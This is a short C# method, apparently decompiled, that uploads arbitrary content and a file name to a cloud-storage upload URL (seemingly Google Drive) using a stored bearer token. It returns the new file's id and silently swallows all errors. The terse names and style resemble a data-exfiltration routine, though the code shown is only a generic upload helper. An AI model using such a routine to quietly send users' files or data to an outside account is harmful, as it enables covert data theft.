 private static string gd_uu(string content, string file_name)
{
string result;
try
{
WebClient webClient = new WebClient();
string address = string.Empty;
byte[] bytes = Encoding.UTF8.GetBytes(content);
webClient.Headers["Authorization"] = "Bearer " + Program.ac_t;
webClient.Headers[HttpRequestHeader.ContentType] = "application/json";
byte[] bytes2 = Encoding.UTF8.GetBytes("{ \"name\" : \"" + file_name + "\"}");
webClient.UploadData(Program.gduu, bytes2);
address = webClient.ResponseHeaders["Location"];
byte[] bytes3 = webClient.UploadData(address, bytes);
result = Regex.Match(Encoding.UTF8.GetString(bytes3), "\"id\":(.*)").Groups[1].Value.Trim().Replace("\"", "").Replace(",", "");
}
catch
{
result = "ERROR";
}
return result;
}